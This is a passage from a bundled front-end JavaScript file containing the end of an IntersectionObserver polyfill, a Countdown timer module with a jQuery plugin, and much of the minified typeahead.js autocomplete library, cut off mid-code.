      var oldRatio = oldEntry && oldEntry.isIntersecting ? oldEntry.intersectionRatio || 0 : -1;
      var newRatio = newEntry.isIntersecting ? newEntry.intersectionRatio || 0 : -1;
      if (oldRatio === newRatio) return;
      for (var i = 0; i < this.thresholds.length; i++) {
         var threshold = this.thresholds[i];
         if (threshold == oldRatio || threshold == newRatio || threshold < oldRatio !== threshold < newRatio) {
            return true;
         }
      }
   };
   IntersectionObserver.prototype._rootIsInDom = function () {
      return !this.root || containsDeep(document, this.root);
   };
   IntersectionObserver.prototype._rootContainsTarget = function (target) {
      return containsDeep(this.root || document, target);
   };
   IntersectionObserver.prototype._registerInstance = function () {
      if (registry.indexOf(this) < 0) {
         registry.push(this);
      }
   };
   IntersectionObserver.prototype._unregisterInstance = function () {
      var index = registry.indexOf(this);
      if (index != -1) registry.splice(index, 1);
   };

   function now() {
      return window.performance && performance.now && performance.now();
   }

   function throttle(fn, timeout) {
      var timer = null;
      return function () {
         if (!timer) {
            timer = setTimeout(function () {
               fn();
               timer = null;
            }, timeout);
         }
      };
   }

   function addEvent(node, event, fn, opt_useCapture) {
      if (typeof node.addEventListener == 'function') {
         node.addEventListener(event, fn, opt_useCapture || false);
      } else if (typeof node.attachEvent == 'function') {
         node.attachEvent('on' + event, fn);
      }
   }

   function removeEvent(node, event, fn, opt_useCapture) {
      if (typeof node.removeEventListener == 'function') {
         node.removeEventListener(event, fn, opt_useCapture || false);
      } else if (typeof node.detatchEvent == 'function') {
         node.detatchEvent('on' + event, fn);
      }
   }

   function computeRectIntersection(rect1, rect2) {
      var top = Math.max(rect1.top, rect2.top);
      var bottom = Math.min(rect1.bottom, rect2.bottom);
      var left = Math.max(rect1.left, rect2.left);
      var right = Math.min(rect1.right, rect2.right);
      var width = right - left;
      var height = bottom - top;
      return (width >= 0 && height >= 0) && {
         top: top,
         bottom: bottom,
         left: left,
         right: right,
         width: width,
         height: height
      };
   }

   function getBoundingClientRect(el) {
      var rect;
      try {
         rect = el.getBoundingClientRect();
      } catch (err) {}
      if (!rect) return getEmptyRect();
      if (!(rect.width && rect.height)) {
         rect = {
            top: rect.top,
            right: rect.right,
            bottom: rect.bottom,
            left: rect.left,
            width: rect.right - rect.left,
            height: rect.bottom - rect.top
         };
      }
      return rect;
   }

   function getEmptyRect() {
      return {
         top: 0,
         bottom: 0,
         left: 0,
         right: 0,
         width: 0,
         height: 0
      };
   }

   function containsDeep(parent, child) {
      var node = child;
      while (node) {
         if (node == parent) return true;
         node = getParentNode(node);
      }
      return false;
   }

   function getParentNode(node) {
      var parent = node.parentNode;
      if (parent && parent.nodeType == 11 && parent.host) {
         return parent.host;
      }
      return parent;
   }
   window.IntersectionObserver = IntersectionObserver;
   window.IntersectionObserverEntry = IntersectionObserverEntry;
}(window, document));
! function (e) {
   if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
   else if ("function" == typeof define && define.amd) define([], e);
   else {
      var n;
      "undefined" != typeof window ? n = window : "undefined" != typeof global ? n = global : "undefined" != typeof self && (n = self), n.Countdown = e()
   }
}(function () {
   var define, module, exports;
   return function e(t, n, r) {
      function s(o, u) {
         if (!n[o]) {
            if (!t[o]) {
               var a = typeof require == "function" && require;
               if (!u && a) return a(o, !0);
               if (i) return i(o, !0);
               var f = new Error("Cannot find module '" + o + "'");
               throw f.code = "MODULE_NOT_FOUND", f
            }
            var l = n[o] = {
               exports: {}
            };
            t[o][0].call(l.exports, function (e) {
               var n = t[o][1][e];
               return s(n ? n : e)
            }, l, l.exports, e, t, n, r)
         }
         return n[o].exports
      }
      var i = typeof require == "function" && require;
      for (var o = 0; o < r.length; o++) s(r[o]);
      return s
   }({
      1: [function (require, module, exports) {
         var defaultOptions = {
            date: "June 7, 2087 15:03:25",
            refresh: 1e3,
            offset: 0,
            onEnd: function () {
               return
            },
            render: function (date) {
               this.el.innerHTML = date.years + " years, " + date.days + " days, " + this.leadingZeros(date.hours) + " hours, " + this.leadingZeros(date.min) + " min and " + this.leadingZeros(date.sec) + " sec"
            }
         };
         var Countdown = function (el, options) {
            this.el = el;
            this.options = {};
            this.interval = false;
            this.mergeOptions = function (options) {
               for (var i in defaultOptions) {
                  if (defaultOptions.hasOwnProperty(i)) {
                     this.options[i] = typeof options[i] !== "undefined" ? options[i] : defaultOptions[i];
                     if (i === "date" && typeof this.options.date !== "object") {
                        this.options.date = new Date(this.options.date)
                     }
                     if (typeof this.options[i] === "function") {
                        this.options[i] = this.options[i].bind(this)
                     }
                  }
               }
               if (typeof this.options.date !== "object") {
                  this.options.date = new Date(this.options.date)
               }
            }.bind(this);
            this.mergeOptions(options);
            this.getDiffDate = function () {
               var diff = (this.options.date.getTime() - Date.now() + this.options.offset) / 1e3;
               var dateData = {
                  years: 0,
                  days: 0,
                  hours: 0,
                  min: 0,
                  sec: 0,
                  millisec: 0
               };
               if (diff <= 0) {
                  if (this.interval) {
                     this.stop();
                     this.options.onEnd()
                  }
                  return dateData
               }
               if (diff >= 365.25 * 86400) {
                  dateData.years = Math.floor(diff / (365.25 * 86400));
                  diff -= dateData.years * 365.25 * 86400
               }
               if (diff >= 86400) {
                  dateData.days = Math.floor(diff / 86400);
                  diff -= dateData.days * 86400
               }
               if (diff >= 3600) {
                  dateData.hours = Math.floor(diff / 3600);
                  diff -= dateData.hours * 3600
               }
               if (diff >= 60) {
                  dateData.min = Math.floor(diff / 60);
                  diff -= dateData.min * 60
               }
               dateData.sec = Math.round(diff);
               dateData.millisec = diff % 1 * 1e3;
               return dateData
            }.bind(this);
            this.leadingZeros = function (num, length) {
               length = length || 2;
               num = String(num);
               if (num.length > length) {
                  return num
               }
               return (Array(length + 1).join("0") + num).substr(-length)
            };
            this.update = function (newDate) {
               if (typeof newDate !== "object") {
                  newDate = new Date(newDate)
               }
               this.options.date = newDate;
               this.render();
               return this
            }.bind(this);
            this.stop = function () {
               if (this.interval) {
                  clearInterval(this.interval);
                  this.interval = false
               }
               return this
            }.bind(this);
            this.render = function () {
               this.options.render(this.getDiffDate());
               return this
            }.bind(this);
            this.start = function () {
               if (this.interval) {
                  return
               }
               this.render();
               if (this.options.refresh) {
                  this.interval = setInterval(this.render, this.options.refresh)
               }
               return this
            }.bind(this);
            this.updateOffset = function (offset) {
               this.options.offset = offset;
               return this
            }.bind(this);
            this.restart = function (options) {
               this.mergeOptions(options);
               this.interval = false;
               this.start();
               return this
            }.bind(this);
            this.start()
         };
         module.exports = Countdown
      }, {}],
      2: [function (require, module, exports) {
         var Countdown = require("./countdown.js");
         var NAME = "countdown";
         var DATA_ATTR = "date";
         jQuery.fn.countdown = function (options) {
            return $.each(this, function (i, el) {
               var $el = $(el);
               if (!$el.data(NAME)) {
                  if ($el.data(DATA_ATTR)) {
                     options.date = $el.data(DATA_ATTR)
                  }
                  $el.data(NAME, new Countdown(el, options))
               }
            })
         };
         module.exports = Countdown
      }, {
         "./countdown.js": 1
      }]
   }, {}, [2])(2)
});
! function (a, b) {
   "function" == typeof define && define.amd ? define("typeahead.js", ["jquery"], function (a) {
      return b(a)
   }) : "object" == typeof exports ? module.exports = b(require("jquery")) : b(jQuery)
}(this, function (a) {
   var b = function () {
         "use strict";
         return {
            isMsie: function () {
               return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : !1
            },
            isBlankString: function (a) {
               return !a || /^\s*$/.test(a)
            },
            escapeRegExChars: function (a) {
               return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
            },
            isString: function (a) {
               return "string" == typeof a
            },
            isNumber: function (a) {
               return "number" == typeof a
            },
            isArray: a.isArray,
            isFunction: a.isFunction,
            isObject: a.isPlainObject,
            isUndefined: function (a) {
               return "undefined" == typeof a
            },
            isElement: function (a) {
               return !(!a || 1 !== a.nodeType)
            },
            isJQuery: function (b) {
               return b instanceof a
            },
            toStr: function (a) {
               return b.isUndefined(a) || null === a ? "" : a + ""
            },
            bind: a.proxy,
            each: function (b, c) {
               function d(a, b) {
                  return c(b, a)
               }
               a.each(b, d)
            },
            map: a.map,
            filter: a.grep,
            every: function (b, c) {
               var d = !0;
               return b ? (a.each(b, function (a, e) {
                  return (d = c.call(null, e, a, b)) ? void 0 : !1
               }), !!d) : d
            },
            some: function (b, c) {
               var d = !1;
               return b ? (a.each(b, function (a, e) {
                  return (d = c.call(null, e, a, b)) ? !1 : void 0
               }), !!d) : d
            },
            mixin: a.extend,
            identity: function (a) {
               return a
            },
            clone: function (b) {
               return a.extend(!0, {}, b)
            },
            getIdGenerator: function () {
               var a = 0;
               return function () {
                  return a++
               }
            },
            templatify: function (b) {
               function c() {
                  return String(b)
               }
               return a.isFunction(b) ? b : c
            },
            defer: function (a) {
               setTimeout(a, 0)
            },
            debounce: function (a, b, c) {
               var d, e;
               return function () {
                  var f, g, h = this,
                     i = arguments;
                  return f = function () {
                     d = null, c || (e = a.apply(h, i))
                  }, g = c && !d, clearTimeout(d), d = setTimeout(f, b), g && (e = a.apply(h, i)), e
               }
            },
            throttle: function (a, b) {
               var c, d, e, f, g, h;
               return g = 0, h = function () {
                     g = new Date, e = null, f = a.apply(c, d)
                  },
                  function () {
                     var i = new Date,
                        j = b - (i - g);
                     return c = this, d = arguments, 0 >= j ? (clearTimeout(e), e = null, g = i, f = a.apply(c, d)) : e || (e = setTimeout(h, j)), f
                  }
            },
            stringify: function (a) {
               return b.isString(a) ? a : JSON.stringify(a)
            },
            noop: function () {}
         }
      }(),
      c = function () {
         "use strict";

         function a(a) {
            var g, h;
            return h = b.mixin({}, f, a), g = {
               css: e(),
               classes: h,
               html: c(h),
               selectors: d(h)
            }, {
               css: g.css,
               html: g.html,
               classes: g.classes,
               selectors: g.selectors,
               mixin: function (a) {
                  b.mixin(a, g)
               }
            }
         }

         function c(a) {
            return {
               wrapper: '<span class="' + a.wrapper + '"></span>',
               menu: '<div class="' + a.menu + '"></div>'
            }
         }

         function d(a) {
            var c = {};
            return b.each(a, function (a, b) {
               c[b] = "." + a
            }), c
         }

         function e() {
            var a = {
               wrapper: {
                  position: "relative",
                  display: "inline-block"
               },
               hint: {
                  position: "absolute",
                  top: "0",
                  left: "0",
                  borderColor: "transparent",
                  boxShadow: "none",
                  opacity: "1"
               },
               input: {
                  position: "relative",
                  verticalAlign: "top",
                  backgroundColor: "transparent"
               },
               inputWithNoHint: {
                  position: "relative",
                  verticalAlign: "top"
               },
               menu: {
                  position: "absolute",
                  top: "100%",
                  left: "0",
                  zIndex: "100",
                  display: "none"
               },
               ltr: {
                  left: "0",
                  right: "auto"
               },
               rtl: {
                  left: "auto",
                  right: " 0"
               }
            };
            return b.isMsie() && b.mixin(a.input, {
               backgroundImage: "url([data-uri])"
            }), a
         }
         var f = {
            wrapper: "twitter-typeahead",
            input: "tt-input",
            hint: "tt-hint",
            menu: "tt-menu",
            dataset: "tt-dataset",
            suggestion: "tt-suggestion",
            selectable: "tt-selectable",
            empty: "tt-empty",
            open: "tt-open",
            cursor: "tt-cursor",
            highlight: "tt-highlight"
         };
         return a
      }(),
      d = function () {
         "use strict";

         function c(b) {
            b && b.el || a.error("EventBus initialized without el"), this.$el = a(b.el)
         }
         var d, e;
         return d = "typeahead:", e = {
            render: "rendered",
            cursorchange: "cursorchanged",
            select: "selected",
            autocomplete: "autocompleted"
         }, b.mixin(c.prototype, {
            _trigger: function (b, c) {
               var e;
               return e = a.Event(d + b), (c = c || []).unshift(e), this.$el.trigger.apply(this.$el, c), e
            },
            before: function (a) {
               var b, c;
               return b = [].slice.call(arguments, 1), c = this._trigger("before" + a, b), c.isDefaultPrevented()
            },
            trigger: function (a) {
               var b;
               this._trigger(a, [].slice.call(arguments, 1)), (b = e[a]) && this._trigger(b, [].slice.call(arguments, 1))
            }
         }), c
      }(),
      e = function () {
         "use strict";

         function a(a, b, c, d) {
            var e;
            if (!c) return this;
            for (b = b.split(i), c = d ? h(c, d) : c, this._callbacks = this._callbacks || {}; e = b.shift();) this._callbacks[e] = this._callbacks[e] || {
               sync: [],
               async: []
            }, this._callbacks[e][a].push(c);
            return this
         }

         function b(b, c, d) {
            return a.call(this, "async", b, c, d)
         }

         function c(b, c, d) {
            return a.call(this, "sync", b, c, d)
         }

         function d(a) {
            var b;
            if (!this._callbacks) return this;
            for (a = a.split(i); b = a.shift();) delete this._callbacks[b];
            return this
         }

         function e(a) {
            var b, c, d, e, g;
            if (!this._callbacks) return this;
            for (a = a.split(i), d = [].slice.call(arguments, 1);
               (b = a.shift()) && (c = this._callbacks[b]);) e = f(c.sync, this, [b].concat(d)), g = f(c.async, this, [b].concat(d)), e() && j(g);
            return this
         }

         function f(a, b, c) {
            function d() {
               for (var d, e = 0, f = a.length; !d && f > e; e += 1) d = a[e].apply(b, c) === !1;
               return !d
            }
            return d
         }

         function g() {
            var a;
            return a = window.setImmediate ? function (a) {
               setImmediate(function () {
                  a()
               })
            } : function (a) {
               setTimeout(function () {
                  a()
               }, 0)
            }
         }

         function h(a, b) {
            return a.bind ? a.bind(b) : function () {
               a.apply(b, [].slice.call(arguments, 0))
            }
         }
         var i = /\s+/,
            j = g();
         return {
            onSync: c,
            onAsync: b,
            off: d,
            trigger: e
         }
      }(),
      f = function (a) {
         "use strict";

         function c(a, c, d) {
            for (var e, f = [], g = 0, h = a.length; h > g; g++) f.push(b.escapeRegExChars(a[g]));
            return e = d ? "\\b(" + f.join("|") + ")\\b" : "(" + f.join("|") + ")", c ? new RegExp(e) : new RegExp(e, "i")
         }
         var d = {
            node: null,
            pattern: null,
            tagName: "strong",
            className: null,
            wordsOnly: !1,
            caseSensitive: !1
         };
         return function (e) {
            function f(b) {
               var c, d, f;
               return (c = h.exec(b.data)) && (f = a.createElement(e.tagName), e.className && (f.className = e.className), d = b.splitText(c.index), d.splitText(c[0].length), f.appendChild(d.cloneNode(!0)), b.parentNode.replaceChild(f, d)), !!c
            }

            function g(a, b) {
               for (var c, d = 3, e = 0; e < a.childNodes.length; e++) c = a.childNodes[e], c.nodeType === d ? e += b(c) ? 1 : 0 : g(c, b)
            }
            var h;
            e = b.mixin({}, d, e), e.node && e.pattern && (e.pattern = b.isArray(e.pattern) ? e.pattern : [e.pattern], h = c(e.pattern, e.caseSensitive, e.wordsOnly), g(e.node, f))
         }
      }(window.document),
      g = function () {
         "use strict";

         function c(c, e) {
            c = c || {}, c.input || a.error("input is missing"), e.mixin(this), this.$hint = a(c.hint), this.$input = a(c.input), this.query = this.$input.val(), this.queryWhenFocused = this.hasFocus() ? this.query : null, this.$overflowHelper = d(this.$input), this._checkLanguageDirection(), 0 === this.$hint.length && (this.setHint = this.getHint = this.clearHint = this.clearHintIfInvalid = b.noop)
         }

         function d(b) {
            return a('<pre aria-hidden="true"></pre>').css({
               position: "absolute",
               visibility: "hidden",
               whiteSpace: "pre",
               fontFamily: b.css("font-family"),
               fontSize: b.css("font-size"),
               fontStyle: b.css("font-style"),
               fontVariant: b.css("font-variant"),
               fontWeight: b.css("font-weight"),
               wordSpacing: b.css("word-spacing"),
               letterSpacing: b.css("letter-spacing"),
               textIndent: b.css("text-indent"),
               textRendering: b.css("text-rendering"),
               textTransform: b.css("text-transform")
            }).insertAfter(b)
         }

         function f(a, b) {
            return c.normalizeQuery(a) === c.normalizeQuery(b)
         }

         function g(a) {
            return a.altKey || a.ctrlKey || a.metaKey || a.shiftKey
         }
         var h;
         return h = {
            9: "tab",
            27: "esc",
            37: "left",
            39: "right",
            13: "enter",
            38: "up",
            40: "down"
         }, c.normalizeQuery = function (a) {
            return b.toStr(a).replace(/^\s*/g, "").replace(/\s{2,}/g, " ")
         }, b.mixin(c.prototype, e, {
            _onBlur: function () {
               this.resetInputValue(), this.trigger("blurred")
            },
            _onFocus: function () {
               this.queryWhenFocused = this.query, this.trigger("focused")
            },
            _onKeydown: function (a) {
               var b = h[a.which || a.keyCode];
               this._managePreventDefault(b, a), b && this._shouldTrigger(b, a) && this.trigger(b + "Keyed", a)
            },
            _onInput: function () {
               this._setQuery(this.getInputValue()), this.clearHintIfInvalid(), this._checkLanguageDirection()
            },
            _managePreventDefault: function (a, b) {
               var c;
               switch (a) {
                  case "up":
                  case "down":
                     c = !g(b);
                     break;
                  default:
                     c = !1
               }
               c && b.preventDefault()
            },
            _shouldTrigger: function (a, b) {
               var c;
               switch (a) {
                  case "tab":
                     c = !g(b);
                     break;
                  default:
                     c = !0
               }
               return c
            },
            _checkLanguageDirection: function () {
               var a = (this.$input.css("direction") || "ltr").toLowerCase();
               this.dir !== a && (this.dir = a, this.$hint.attr("dir", a), this.trigger("langDirChanged", a))
            },
            _setQuery: function (a, b) {
               var c, d;
               c = f(a, this.query), d = c ? this.query.length !== a.length : !1, this.query = a, b || c ? !b && d && this.trigger("whitespaceChanged", this.query) : this.trigger("queryChanged", this.query)
            },
            bind: function () {
               var a, c, d, e, f = this;
               return a = b.bind(this._onBlur, this), c = b.bind(this._onFocus, this), d = b.bind(this._onKeydown, this), e = b.bind(this._onInput, this), this.$input.on("blur.tt", a).on("focus.tt", c).on("keydown.tt", d), !b.isMsie() || b.isMsie() > 9 ? this.$input.on("input.tt", e) : this.$input.on("keydown.tt keypress.tt cut.tt paste.tt", function (a) {
                  h[a.which || a.keyCode] || b.defer(b.bind(f._onInput, f, a))
               }), this
            },
            focus: function () {
               this.$input.focus()
            },
            blur: function () {
               this.$input.blur()
            },
            getLangDir: function () {
               return this.dir
            },
            getQuery: function () {
               return this.query || ""
            },
            setQuery: function (a, b) {
               this.setInputValue(a), this._setQuery(a, b)
            },
            hasQueryChangedSinceLastFocus: function () {
               return this.query !== this.queryWhenFocused
            },
            getInputValue: function () {
               return this.$input.val()
            },
            setInputValue: function (a) {
               this.$input.val(a), this.clearHintIfInvalid(), this._checkLanguageDirection()
            },
            resetInputValue: function () {
               this.setInputValue(this.query)
            },
            getHint: function () {
               return this.$hint.val()
            },
            setHint: function (a) {
               this.$hint.val(a)
            },
            clearHint: function () {
               this.setHint("")
            },
            clearHintIfInvalid: function () {
               var a, b, c, d;
               a = this.getInputValue(), b = this.getHint(), c = a !== b && 0 === b.indexOf(a), d = "" !== a && c && !this.hasOverflow(), !d && this.clearHint()
            },
            hasFocus: function () {
               return this.$input.is(":focus")
            },
            hasOverflow: function () {
               var a = this.$input.width() - 2;
               return this.$overflowHelper.text(this.getInputValue()), this.$overflowHelper.width() >= a
            },
            isCursorAtEnd: function () {
               var a, c, d;
               return a = this.$input.val().length, c = this.$input[0].selectionStart, b.isNumber(c) ? c === a : document.selection ? (d = document.selection.createRange(), d.moveStart("character", -a), a === d.text.length) : !0
            },
            destroy: function () {
               this.$hint.off(".tt"), this.$input.off(".tt"), this.$overflowHelper.remove(), this.$hint = this.$input = this.$overflowHelper = a("<div>")
            }
         }), c
      }(),
      h = function () {
         "use strict";

         function c(c, e) {
            c = c || {}, c.templates = c.templates || {}, c.templates.notFound = c.templates.notFound || c.templates.empty, c.source || a.error("missing source"), c.node || a.error("missing node"), c.name && !h(c.name) && a.error("invalid dataset name: " + c.name), e.mixin(this), this.highlight = !!c.highlight, this.name = c.name || j(), this.limit = c.limit || 5, this.displayFn = d(c.display || c.displayKey), this.templates = g(c.templates, this.displayFn), this.source = c.source.__ttAdapter ? c.source.__ttAdapter() : c.source, this.async = b.isUndefined(c.async) ? this.source.length > 2 : !!c.async, this._resetLastSuggestion(), this.$el = a(c.node).addClass(this.classes.dataset).addClass(this.classes.dataset + "-" + this.name)
         }

         function d(a) {
            function c(b) {
               return b[a]
            }
            return a = a || b.stringify, b.isFunction(a) ? a : c
         }

         function g(c, d) {
            function e(b) {
               return a("<div>").text(d(b))
            }
            return {
               notFound: c.notFound && b.templatify(c.notFound),
               pending: c.pending && b.templatify(c.pending),
               header: c.header && b.templatify(c.header),
               footer: c.footer && b.templatify(c.footer),
               suggestion: c.suggestion || e
            }
         }

         function h(a) {
            return /^[_a-zA-Z0-9-]+$/.test(a)
         }
         var i, j;
         return i = {
            val: "tt-selectable-display",
            obj: "tt-selectable-object"
         }, j = b.getIdGenerator(), c.extractData = function (b) {
            var c = a(b);
            return c.data(i.obj) ? {
               val: c.data(i.val) || "",
               obj: c.data(i.obj) || null
            } : null
         }, b.mixin(c.prototype, e, {
            _overwrite: function (a, b) {
               b = b || [], b.length ? this._renderSuggestions(a, b) : this.async && this.templates.pending ? this._renderPending(a) : !this.async && this.templates.notFound ? this._renderNotFound(a) : this._empty(), this.trigger("rendered", this.name, b, !1)
            },
            _append: function (a, b) {
               b = b || [], b.length && this.$lastSuggestion.length ? this._appendSuggestions(a, b) : b.length ? this._renderSuggestions(a, b) : !this.$lastSuggestion.length && this.templates.notFound && this._renderNotFound(a), this.trigger("rendered", this.name, b, !0)
            },
            _renderSuggestions: function (a, b) {
               var c;
               c = this._getSuggestionsFragment(a, b), this.$lastSuggestion = c.children().last(), this.$el.html(c).prepend(this._getHeader(a, b)).append(this._getFooter(a, b))
            },
            _appendSuggestions: function (a, b) {
               var c, d;
               c = this._getSuggestionsFragment(a, b), d = c.children().last(), this.$lastSuggestion.after(c), this.$lastSuggestion = d
            },
            _renderPending: function (a) {
               var b = this.templates.pending;
               this._resetLastSuggestion(), b && this.$el.html(b({
                  query: a,
                  dataset: this.name
               }))
            },
            _renderNotFound: function (a) {
               var b = this.templates.notFound;
               this._resetLastSuggestion(), b && this.$el.html(b({
                  query: a,
                  dataset: this.name
               }))
            },
            _empty: function () {
               this.$el.empty(), this._resetLastSuggestion()
            },
            _getSuggestionsFragment: function (c, d) {
               var e, g = this;
               return e = document.createDocumentFragment(), b.each(d, function (b) {
                  var d, f;
                  f = g._injectQuery(c, b), d = a(g.templates.suggestion(f)).data(i.obj, b).data(i.val, g.displayFn(b)).addClass(g.classes.suggestion + " " + g.classes.selectable), e.appendChild(d[0])
               }), this.highlight && f({
                  className: this.classes.highlight,
                  node: e,
                  pattern: c
               }), a(e)
            },
            _getFooter: function (a, b) {
               return this.templates.footer ? this.templates.footer({
                  query: a,
                  suggestions: b,
                  dataset: this.name
               }) : null
            },
            _getHeader: function (a, b) {
               return this.templates.header ? this.templates.header({
                  query: a,
                  suggestions: b,
                  dataset: this.name
               }) : null
            },
            _resetLastSuggestion: function () {
               this.$lastSuggestion = a()
            },
            _injectQuery: function (a, c) {
               return b.isObject(c) ? b.mixin({
                  _query: a
               }, c) : c
            },
            update: function (b) {
               function c(a) {
                  g || (g = !0, a = (a || []).slice(0, e.limit), h = a.length, e._overwrite(b, a), h < e.limit && e.async && e.trigger("asyncRequested", b))
               }

               function d(c) {
                  c = c || [], !f && h < e.limit && (e.cancel = a.noop, h += c.length, e._append(b, c.slice(0, e.limit - h)), e.async && e.trigger("asyncReceived", b))
               }
               var e = this,
                  f = !1,
                  g = !1,
                  h = 0;
               this.cancel(), this.cancel = function () {
                  f = !0, e.cancel = a.noop, e.async && e.trigger("asyncCanceled", b)
               }, this.source(b, c, d), !g && c([])
            },
            cancel: a.noop,
            clear: function () {
               this._empty(), this.cancel(), this.trigger("cleared")
            },
            isEmpty: function () {
               return this.$el.is(":empty")
            },
            destroy: function () {
               this.$el = a("<div>")
            }
         }), c
      }(),
      i = function () {
         "use strict";

         function c(c, d) {
            function e(b) {
               var c = f.$node.find(b.node).first();
               return b.node = c.length ? c : a("<div>").appendTo(f.$node), new h(b, d)
            }
            var f = this;
            c = c || {}, c.node || a.error("node is required"), d.mixin(this), this.$node = a(c.node), this.query = null, this.datasets = b.map(c.datasets, e)
         }
         return b.mixin(c.prototype, e, {
            _onSelectableClick: function (b) {
               this.trigger("selectableClicked", a(b.currentTarget))
            },
            _onRendered: function (a, b, c, d) {
               this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty()), this.trigger("datasetRendered", b, c, d)
            },
            _onCleared: function () {
               this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty()), this.trigger("datasetCleared")
            },
            _propagate: function () {
               this.trigger.apply(this, arguments)
            },
            _allDatasetsEmpty: function () {
               function a(a) {
                  return a.isEmpty()
               }
               return b.every(this.datasets, a)
            },
            _getSelectables: function () {
               return this.$node.find(this.selectors.selectable)
            },
            _removeCursor: function () {
               var a = this.getActiveSelectable();
               a && a.removeClass(this.classes.cursor)
            },
            _ensureVisible: function (a) {
               var b, c, d, e;
               b = a.position().top, c = b + a.outerHeight(!0), d = this.$node.scrollTop(), e = this.$node.height() + parseInt(this.$node.css("paddingTop"), 10) + parseInt(this.$node.css("paddingBottom"), 10), 0 > b ? this.$node.scrollTop(d + b) : c > e && this.$node.scrollTop(d + (c - e))
            },
            bind: function () {
               var a, c = this;
               return a = b.bind(this._onSelectableClick, this), this.$node.on("click.tt", this.selectors.selectable, a), b.each(this.datasets, function (a) {
                  a.onSync("asyncRequested", c._propagate, c).onSync("asyncCanceled", c._propagate, c).onSync("asyncReceived", c._propagate, c).onSync("rendered", c._onRendered, c).onSync("cleared", c._onCleared, c)
               }), this
            },
            isOpen: function () {
               return this.$node.hasClass(this.classes.open)
            },
            open: function () {
               this.$node.addClass(this.classes.open)
            },
            close: function () {
               this.$node.removeClass(this.classes.open), this._removeCursor()
            },
            setLanguageDirection: function (a) {
               this.$node.attr("dir", a)
            },
            selectableRelativeToCursor: function (a) {
               var b, c, d, e;
               return c = this.getActiveSelectable(), b = this._getSelectables(), d = c ? b.index(c) : -1, e = d + a, e = (e + 1) % (b.length + 1) - 1, e = -1 > e ? b.length - 1 : e, -1 === e ? null : b.eq(e)
            },
            setCursor: function (a) {
               this._removeCursor(), (a = a && a.first()) && (a.addClass(this.classes.cursor), this._ensureVisible(a))
            },
            getSelectableData: function (a) {
               return a && a.length ? h.extractData(a) : null
            },
            getActiveSelectable: function () {
               var a = this._getSelectables().filter(this.selectors.cursor).first();
               return a.length ? a : null
            },
            getTopSelectable: function () {
               var a = this._getSelectables().first();
               return a.length ? a : null
            },
            update: function (a) {
               function c(b) {
                  b.update(a)
               }
               var d = a !== this.query;
               return d && (this.query = a, b.each(this.datasets, c)), d
            },
            empty: function () {
               function a(a) {
                  a.clear()
               }
               b.each(this.datasets, a), this.query = null, this.$node.addClass(this.classes.empty)
            },
            destroy: function () {
               function c(a) {
                  a.destroy()
               }
               this.$node.off(".tt"), this.$node = a("<div>"), b.each(this.datasets, c)
            }
         }), c
      }(),
      j = function () {
         "use strict";

         function a() {
            i.apply(this, [].slice.call(arguments, 0))
         }
         var c = i.prototype;
         return b.mixin(a.prototype, i.prototype, {
            open: function () {
               return !this._allDatasetsEmpty() && this._show(), c.open.apply(this, [].slice.call(arguments, 0))
            },
            close: function () {
               return this._hide(), c.close.apply(this, [].slice.call(arguments, 0))
            },
            _onRendered: function () {
               return this._allDatasetsEmpty() ? this._hide() : this.isOpen() && this._show(), c._onRendered.apply(this, [].slice.call(arguments, 0))
            },
            _onCleared: function () {
               return this._allDatasetsEmpty() ? this._hide() : this.isOpen() && this._show(), c._onCleared.apply(this, [].slice.call(arguments, 0))
            },
            setLanguageDirection: function (a) {
               return this.$node.css("ltr" === a ? this.css.ltr : this.css.rtl), c.setLanguageDirection.apply(this, [].slice.call(arguments, 0))
            },
            _hide: function () {
               this.$node.hide()
            },
            _show: function () {
               this.$node.css("display", "block")
            }
         }), a
      }(),
      k = function () {
         "use strict";

         function c(c, e) {
            var f, g, h, i, j, k, l, m, n, o, p;
            c = c || {}, c.input || a.error("missing input"), c.menu || a.error("missing menu"), c.eventBus || a.error("missing event bus"), e.mixin(this), this.eventBus = c.eventBus, this.minLength = b.isNumber(c.minLength) ? c.minLength : 1, this.input = c.input, this.menu = c.menu, this.enabled = !0, this.active = !1, this.input.hasFocus() && this.activate(), this.dir = this.input.getLangDir(), this._hacks(), this.menu.bind().onSync("selectableClicked", this._onSelectableClicked, this).onSync("asyncRequested", this._onAsyncRequested, this).onSync("asyncCanceled", this._onAsyncCanceled, this).onSync("asyncReceived", this._onAsyncReceived, this).onSync("datasetRendered", this._onDatasetRendered, this).onSync("datasetCleared", this._onDatasetCleared, this), f = d(this, "activate", "open", "_onFocused"), g = d(this, "deactivate", "_onBlurred"), h = d(this, "isActive", "isOpen", "_onEnterKeyed"), i = d(this, "isActive", "isOpen", "_onTabKeyed"), j = d(this, "isActive", "_onEscKeyed"), k = d(this, "isActive", "open", "_onUpKeyed"), l = d(this, "isActive", "open", "_onDownKeyed"), m = d(this, "isActive", "isOpen", "_onLeftKeyed"), n = d(this, "isActive", "isOpen", "_onRightKeyed"), o = d(this, "_openIfActive", "_onQueryChanged"), p = d(this, "_openIfActive", "_onWhitespaceChanged"), this.input.bind().onSync("focused", f, this).onSync("blurred", g, this).onSync("enterKeyed", h, this).onSync("tabKeyed", i, this).onSync("escKeyed", j, this).onSync("upKeyed", k, this).onSync("downKeyed", l, this).onSync("leftKeyed", m, this).onSync("rightKeyed", n, this).onSync("queryChanged", o, this).onSync("whitespaceChanged", p, this).onSync("langDirChanged", this._onLangDirChanged, this)
         }

         function d(a) {
            var c = [].slice.call(arguments, 1);
            return function () {
               var d = [].slice.call(arguments);
               b.each(c, function (b) {
                  return a[b].apply(a, d)
               })
            }
         }
         return b.mixin(c.prototype, {
            _hacks: function () {
               var c, d;
               c = this.input.$input || a("<div>"), d = this.menu.$node || a("<div>"), c.on("blur.tt", function (a) {
                  var e, f, g;
                  e = document.activeElement, f = d.is(e), g = d.has(e).length > 0, b.isMsie() && (f || g) && (a.preventDefault(), a.stopImmediatePropagation(), b.defer(function () {
                     c.focus()
                  }))
               }), d.on("mousedown.tt", function (a) {
                  a.preventDefault()
               })
            },
            _onSelectableClicked: function (a, b) {
               this.select(b)
            },
            _onDatasetCleared: function () {
               this._updateHint()
            },
            _onDatasetRendered: function (a, b, c, d) {
               this._updateHint(), this.eventBus.trigger("render", c, d, b)
            },
